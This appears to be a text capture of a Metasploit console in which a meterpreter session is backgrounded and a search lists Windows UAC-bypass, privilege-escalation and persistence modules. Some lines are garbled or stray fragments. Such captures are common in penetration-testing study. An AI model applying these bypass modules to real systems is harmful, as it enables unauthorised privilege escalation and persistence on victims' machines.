 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search uac
File System CVE-2018-2 reverse.exe PrivescCheck
Matching Modules 628
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/manage/sticky_keys normal No Sticky Keys Persistance Module
1 exploit/windows/local/bypassuac_windows_store_filesys 2019-08-22 manual Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe)
2 exploit/windows/local/bypassuac_windows_store_reg 2019-02-19 manual Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry
3 exploit/windows/local/ask 2012-01-03 excellent No Windows Escalate UAC Execute RunAs
4 exploit/windows/local/bypassuac 2010-12-31 excellent No Windows Escalate UAC Protection Bypass
5 exploit/windows/local/bypassuac_injection 2010-12-31 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection)
6 exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
7 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
8 exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Yes Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
9 exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Yes Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
10 exploit/windows/local/bypassuac_sdclt 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypass (Via Shell Open Registry Key)
11 exploit/windows/local/bypassuac_silentcleanup 2019-02-24 excellent No Windows Escalate UAC Protection Bypass (Via SilentCleanup)
12 exploit/windows/local/bypassuac_dotnet_profiler 2017-03-17 excellent Yes Windows Escalate UAC Protection Bypass (Via dot net profiler)
13 post/windows/gather/win_privs normal No Windows Gather Privileges Enumeration
14 exploit/windows/local/tokenmagic 2017-05-25 excellent Yes Windows Privilege Escalation via TokenMagic (UAC Bypass)
15 exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Yes Windows UAC Protection Bypass (Via FodHelper Registry Key)
16 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Protection Bypass (Via Slui File Handler Hijack)